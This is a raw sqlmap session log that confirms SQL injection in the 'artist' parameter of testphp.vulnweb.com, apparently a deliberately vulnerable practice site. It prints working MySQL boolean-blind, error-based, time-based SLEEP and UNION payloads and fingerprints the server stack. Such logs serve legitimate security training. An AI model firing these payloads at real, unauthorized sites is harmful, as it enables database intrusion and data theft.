 [02:13:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:13:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[02:13:08] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extend
ing the range for current UNION query injection technique test
[02:13:09] [INFO] target URL appears to have 3 columns in query
[02:13:10] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8140=8140

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x717a766271,(SELECT (ELT(2602=2602,1))),0x716a717071),2602)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 4801 FROM (SELECT(SLEEP(5)))lyia)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8000 UNION ALL SELECT CONCAT(0x717a766271,0x42554d6d485952474a534e4c6b5566795864774f4c4e4a49584779634559754c6d7a724678686e68,0x716a717071)
,NULL,NULL-- -
---
[02:13:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[02:13:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 02:13:14 /2025-09-20/